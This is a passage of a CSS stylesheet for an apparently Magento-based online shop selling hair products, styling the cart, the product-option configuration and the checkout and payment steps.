  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 32px;
    padding: 10px 0;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful {
    color: #000;
    max-width: calc(100% - 380px);
    text-align: left;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful .title {
    font-size: 22px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item {
    font-size: 16px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item .item {
    margin-right: 3px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item:first-child {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    font-size: 24px;
    text-transform: uppercase;
    width: 40%;
    max-width: 350px;
    min-width: 160px;
    height: 50px;
    line-height: 52px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 30px 0 50px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 32px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 22.95%;
    margin-bottom: 3%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(4n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 28px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 24px;
    margin-top: 10px;
  }
}
@media screen and (min-width: 691px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    font-size: 18px;
    width: 150px;
    line-height: 40px;
    padding: 0 20px 0 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    font-size: 18px;
    width: calc(100% - 150px);
    height: 40px;
    line-height: 40px;
    padding: 0 35px 0 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 25px !important;
    right: 8px !important;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    font-size: 0;
    max-width: 800px;
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: 78px;
    margin-right: 2px;
    margin-bottom: 2px;
    display: inline-table;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top,
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding-bottom: 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top {
    width: calc(100% - 300px);
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top .textBox {
    max-width: 800px;
    padding: 10px;
    margin-top: 20px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    width: 280px;
    padding-top: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 30px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    font-size: 17px;
    line-height: 1.4;
    padding: 20px 0;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    width: 48%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 43%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 51%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 15px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:last-child {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    width: 49%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 18px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    font-size: 15px;
    padding: 3px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 18px;
    min-width: 135px;
    line-height: 40px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 20px;
    line-height: 40px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 901px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 21px) / 8);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(8n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 691px) and (max-width: 900px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 15px) / 6);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(6n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 1001px) {
  .checkout-cart-configure .hair-size .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .hair-size .bottom .imgBox {
    width: 58%;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    width: 38%;
  }
}
@media screen and (min-width: 691px) and (max-width: 1000px) {
  .checkout-cart-configure .hair-size .bottom {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    margin-top: 15px;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-cart-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index .column.main {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1019px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
.checkout-index-index #footerMenu,
.checkout-index-index .pageBtnBox,
.checkout-index-index .authentication-wrapper,
.checkout-index-index .page-title-wrapper {
  display: none;
}
.checkout-index-index .opc-progress-bar li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span:before {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span span {
  display: none;
}
.checkout-index-index .opc-progress-bar li._active > span {
  color: #10396f;
}
.checkout-index-index .opc-progress-bar li._complete {
  cursor: pointer;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._active:after {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._complete + li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li:nth-child(2) > span:before {
  content: "Information";
}
.checkout-index-index .opc-progress-bar li:nth-child(3) {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(3) > span:before {
  content: "Payment";
}
.checkout-index-index .opc-progress-bar li:not(:last-child):after {
  content: " > ";
}
.checkout-index-index #opc-sidebar {
  background: #F3F3F3;
}
.checkout-index-index #opc-sidebar > div > span.title {
  color: #000;
  font-family: 'proxima_novalight' !important;
  text-transform: uppercase;
  display: block;
}
.checkout-index-index #opc-sidebar div.minicart-items {
  display: block !important;
}
.checkout-index-index #opc-sidebar li.product-item.more {
  display: none;
}
.checkout-index-index #opc-sidebar li.product-item > .product {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-image-container {
  width: 75px;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
  color: #000;
  width: calc(100% - 75px);
}
.checkout-index-index #opc-sidebar .details-qty {
  color: #fff;
  font-size: 12px;
  width: 19px;
  height: 19px;
  line-height: 20px;
  text-align: center;
  background: rgba(21, 61, 133, 0.8);
  border-radius: 50%;
  position: absolute;
  left: calc(5% + 60px);
  top: 76px;
}
.checkout-index-index #opc-sidebar div.title,
.checkout-index-index #opc-sidebar .details-qty .label,
.checkout-index-index #opc-sidebar .product.options {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals caption {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tbody {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr {
  color: #000;
  position: relative;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr th {
  font-weight: 500;
  position: absolute;
  left: 5%;
  bottom: 0;
}
.checkout-index-index #opc-sidebar .table-totals tr td {
  text-align: right;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td,
.checkout-index-index #opc-sidebar .table-totals tr.grand td {
  border-top: 1px solid #10396f;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand {
  color: #365885;
  text-transform: uppercase;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th strong {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th:after {
  content: "Total";
  font-weight: 600;
}
.checkout-index-index #opc-sidebar .items-in-cart.haveMore + .table-totals tr:not(.grand) {
  display: none;
}
.checkout-index-index #opc-sidebar .showMore {
  color: #10396f;
  margin-top: 15px;
}
.checkout-index-index #opc-sidebar .showMore .container {
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon {
  width: 14px;
  height: 13px;
  background-size: cover;
  vertical-align: text-top;
  margin: 1px 2px 0;
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon.left {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.checkout-index-index #opc-sidebar .showMore span.icon.right {
  background-image: url(../images/icon/arrow-blue.png);
}
.checkout-index-index #opc-sidebar .showMore span.text {
  font-size: 20px;
  line-height: 26px;
  margin: 0 5px;
}
.checkout-index-index .opc-wrapper .step-title {
  color: #fff;
  background: #557399;
}
.checkout-index-index #customer-email-fieldset > .field,
.checkout-index-index #shipping-new-address-form div.field,
.checkout-index-index .billing-address-form div.field {
  color: #000;
  border: 1px solid #10396f;
  border-radius: 2px;
  position: relative;
}
.checkout-index-index #customer-email-fieldset > .field.isActive,
.checkout-index-index #shipping-new-address-form div.field.isActive,
.checkout-index-index .billing-address-form div.field.isActive {
  color: #103970;
}
.checkout-index-index #customer-email-fieldset > .field label,
.checkout-index-index #shipping-new-address-form div.field label,
.checkout-index-index .billing-address-form div.field label {
  width: 100%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .field input.input-text,
.checkout-index-index #shipping-new-address-form div.field input.input-text,
.checkout-index-index .billing-address-form div.field input.input-text {
  width: 100%;
  background: #ddd;
  border: 0;
}
.checkout-index-index #customer-email-fieldset > .field select,
.checkout-index-index #shipping-new-address-form div.field select,
.checkout-index-index .billing-address-form div.field select {
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 0;
  padding: 22px 33px 0 2%;
}
.checkout-index-index #customer-email-fieldset > .field .control,
.checkout-index-index #shipping-new-address-form div.field .control,
.checkout-index-index .billing-address-form div.field .control {
  height: 0;
  overflow: hidden;
}
.checkout-index-index #customer-email-fieldset > .field div.mage-error,
.checkout-index-index #shipping-new-address-form div.field div.mage-error,
.checkout-index-index .billing-address-form div.field div.mage-error,
.checkout-index-index #customer-email-fieldset > .field div.field-error,
.checkout-index-index #shipping-new-address-form div.field div.field-error,
.checkout-index-index .billing-address-form div.field div.field-error {
  position: absolute;
  top: 0;
  z-index: -1;
}
.checkout-index-index #customer-email-fieldset > .field.choice,
.checkout-index-index #shipping-new-address-form div.field.choice,
.checkout-index-index .billing-address-form div.field.choice {
  border: 0;
  margin-bottom: 0;
}
.checkout-index-index #customer-email-fieldset > .field.choice input,
.checkout-index-index #shipping-new-address-form div.field.choice input,
.checkout-index-index .billing-address-form div.field.choice input {
  vertical-align: text-top;
  margin-top: -6px;
}
.checkout-index-index #customer-email-fieldset > .field.choice label,
.checkout-index-index #shipping-new-address-form div.field.choice label,
.checkout-index-index .billing-address-form div.field.choice label {
  width: auto;
  line-height: 36px;
  display: inline-block;
}
.checkout-index-index #customer-email-fieldset > .field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index #shipping-new-address-form div.field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index .billing-address-form div.field[name='shippingAddress.postcode'] .message.warning {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label {
  font-size: 16px;
  line-height: 32px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label span:after {
  height: 26px;
  line-height: 44px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control {
  height: auto;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control input {
  font-size: 18px;
  height: 36px;
  padding: 0 3%;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .field-tooltip.toggle {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .note {
  padding: 5px 3%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field label {
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field input {
  width: 100%;
  border: 1px solid #10396f;
  border-radius: 2px;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field .note {
  line-height: 1.3;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary a {
  color: #10396f;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
  color: #fff;
  background: #10396f;
  border: 0;
  border-radius: 3px;
}
.checkout-index-index .email-point-box .field-tooltip,
.checkout-index-index .field[name='shippingAddress.telephone'] .field-tooltip {
  display: none;
}
.checkout-index-index .field[name='shippingAddress.region_id'] label:after,
.checkout-index-index .field[name='shippingAddress.country_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
  content: "";
  background-image: url(../images/icon/down.png);
  background-size: cover;
  position: absolute;
  top: 54%;
  transform: translateY(-50%);
  display: block;
}
.checkout-index-index .field[name='shippingAddress.region_id'] select,
.checkout-index-index .field[name='shippingAddress.country_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
  background: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.checkout-index-index #checkout-shipping-method-load .col-carrier {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load table {
  width: 100%;
}
.checkout-index-index #checkout-shipping-method-load thead th {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody tr {
  color: #000;
  display: block;
}
.checkout-index-index #checkout-shipping-method-load tbody tr:not(:first-child) {
  border-top: 1px solid #ccc;
}
.checkout-index-index #checkout-shipping-method-load tbody td {
  font-size: 17px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) {
  width: 30px;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) span {
  width: 16px;
  height: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #103970;
  border-radius: 50%;
  margin-top: 11px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input:checked + span {
  border: 0;
  background-image: url(../images/icon/right1.png);
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(2),
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(3) {
  width: calc((100% - 50px) / 2);
  max-width: 140px;
}
.checkout-index-index .message.notice {
  color: #6f4400;
  font-size: 1.3rem;
  text-align: left;
  background: #fdf0d5;
  padding: 12px 20px 12px 45px;
  margin: 0 auto 10px;
  display: block;
  position: relative;
}
.checkout-index-index .message.notice:before {
  font-size: 20px;
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.checkout-index-index #shipping-method-buttons-container {
  text-align: center;
  margin-top: 20px;
}
.checkout-index-index #shipping-method-buttons-container button {
  color: #fff;
  width: 70%;
  max-width: 300px;
  background: #10396f;
  border: 0;
}
.checkout-index-index #shipping-method-buttons-container button span {
  display: none;
}
.checkout-index-index #shipping-method-buttons-container button:after {
  content: "Continue to Payment";
}
.checkout-index-index .shipping-address-items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.checkout-index-index .shipping-address-items > div {
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  vertical-align: top;
  text-transform: capitalize;
  border: 1px solid #ccc;
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  transition: 0.3s border-color;
  display: inline-block;
}
.checkout-index-index .shipping-address-items > div.selected-item {
  border-color: #ff5501;
}
.checkout-index-index .shipping-address-items > div.selected-item:after {
  content: "\f00c";
  color: #fff;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 20px;
  width: 29px;
  height: 27px;
  line-height: 27px;
  background: #ff5501;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.checkout-index-index .shipping-address-items .action-select-shipping-item,
.checkout-index-index .shipping-address-items .edit-address-link {
  width: 100%;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .new-address-popup button {
  width: 60%;
  max-width: 300px;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 10px;
}
.checkout-index-index .modal-popup .modal-content div.field.isActive {
  background: #fff;
}
.checkout-index-index .modal-popup .action-save-address:after {
  content: "Save Address";
}
.checkout-index-index .modal-popup .action-save-address span {
  display: none;
}
.checkout-index-index .modal-popup .action-hide-popup {
  font-size: 18px;
  color: #10396f;
  background: none;
  border: 0;
}
.checkout-index-index .modal-popup .action-save-address {
  height: 40px;
  line-height: 40px;
}
.checkout-index-index .opc-block-shipping-information .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .opc-block-shipping-information .title {
  color: #10396f;
}
.checkout-index-index .opc-block-shipping-information .shipping-information {
  background: #F3F3F3;
}
.checkout-index-index .opc-block-shipping-information .ship-via {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to {
  border-bottom: 1px solid #587499;
  position: relative;
}
.checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-title span {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
  color: #10396f;
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
  content: "Change";
  border-bottom: 1px solid #10396f;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
  content: "";
  width: 18px;
  height: 19px;
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .opc-block-shipping-information .ship-to a {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend span {
  display: none;
}
.checkout-index-index #co-payment-form > .fieldset > .legend:after {
  content: "All transactions are secure and encrypted.";
}
.checkout-index-index .checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-index-index .checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard.braintree {
  padding: 0 2%;
}
.checkout-index-index .payment-group {
  margin-bottom: 40px;
}
.checkout-index-index .payment-group .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .payment-group .payment-method {
  border-bottom: 1px solid #8a9dba;
}
.checkout-index-index .payment-group .payment-method > .choice {
  font-size: 17px;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio {
  display: none;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label {
  position: relative;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label:after {
  content: "";
  border: 1px solid #BFBFBF;
  border-radius: 50%;
  position: absolute;
  left: 0;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon {
  width: 69px;
  height: 39px;
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(2) {
  background-image: url(../images/icon/card1.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(3) {
  background-image: url(../images/icon/card2.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(4) {
  background-image: url(../images/icon/card3.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(5) {
  background-image: url(../images/icon/card4.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
  vertical-align: middle;
  background-image: url(../images/icon/express.png);
  background-size: cover;
  margin-right: 5px;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio:checked + label.label:after {
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
.checkout-index-index .payment-group .payment-method .payment-method-title .action-help {
  color: #10396f;
  margin-left: 5px;
  display: inline-block;
}
.checkout-index-index .payment-option {
  display: none;
}
.checkout-index-index .checkout-billing-address > .field {
  margin-bottom: 10px;
  position: relative;
}
.checkout-index-index .checkout-billing-address > .field > input {
  position: absolute;
  top: 3px;
  left: 3px;
}
.checkout-index-index .checkout-billing-address > .field > label {
  padding-left: 30px;
}
.checkout-index-index .checkout-billing-address .billing-address-details {
  font-size: 17px;
  line-height: 27px;
  padding-left: 30px;
  margin-bottom: 16px;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field label {
  font-weight: 600;
  margin-bottom: 3px;
  display: block;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field select {
  width: 100%;
  height: 40px;
  background: none;
  border: 1px solid #10396f;
  padding: 0 5%;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary button {
  color: #fff;
  font-size: 18px;
  width: 40%;
  height: 32px;
  line-height: 34px;
  background: #10396f;
  border: 0;
  border-radius: 4px;
  margin-top: 10px;
}
.checkout-index-index .checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 5px 0;
  vertical-align: top;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-index-index .checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-index-index .checkout-payment-method button.primary.checkout {
  font-size: 26px;
}
.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-index-index .checkout-payment-method .payment-method-note {
  padding: 0 2%;
}
.checkout-index-index #co-transparent-form-braintree > fieldset > legend.legend {
  display: none;
}
.checkout-index-index #co-transparent-form-braintree div.field {
  margin-bottom: 20px;
}
.checkout-index-index #co-transparent-form-braintree div.field:last-child {
  margin-bottom: 0;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label {
  font-weight: 600;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label > span:after {
  font-size: 20px;
  vertical-align: middle;
  margin-left: 5px;
}
.checkout-index-index .billing-address-form {
  margin-top: 20px;
}
.checkout-index-index .billing-address-form div.field {
  margin-bottom: 10px;
}
.checkout-index-index .billing-address-form div.field select {
  background: none;
}
.checkout-index-index .payment-method-billing-address {
  display: none;
}
@media screen and (max-width: 767px) {
  .checkout-index-index .opc-progress-bar {
    font-size: 18px;
    padding: 14px 5% 10px;
  }
  .checkout-index-index .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #opc-sidebar {
    margin-bottom: 16px;
  }
  .checkout-index-index #opc-sidebar .product-item-name-block {
    width: calc(100% - 65px);
    padding-right: 3%;
  }
  .checkout-index-index #opc-sidebar .subtotal {
    width: 65px;
  }
  .checkout-index-index #opc-sidebar > div > span.title {
    font-size: 24px;
    text-align: center;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product {
    padding: 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
